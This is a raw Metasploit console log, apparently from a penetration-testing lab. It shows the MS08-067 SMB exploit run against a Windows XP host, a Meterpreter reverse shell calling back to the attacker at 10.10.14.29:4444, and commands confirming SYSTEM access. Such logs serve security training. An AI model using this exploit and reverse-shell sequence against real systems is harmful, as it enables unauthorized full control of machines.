 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.29:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/statement_cache.rb:9
0: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/statement_cache.rb:9
0: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/statement_cache.rb:9
0: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/connection_adapters/
abstract_adapter.rb:84: warning: deprecated Object#=~ is called on Integer; it always returns nil
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/statement_cache.rb:9
0: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
[*] Meterpreter session 1 opened (10.10.14.29:4444 -> 10.10.10.4:1055) at 2020-05-13 21:46:13 -0400
meterpreter > /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/statem
ent_cache.rb:90: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >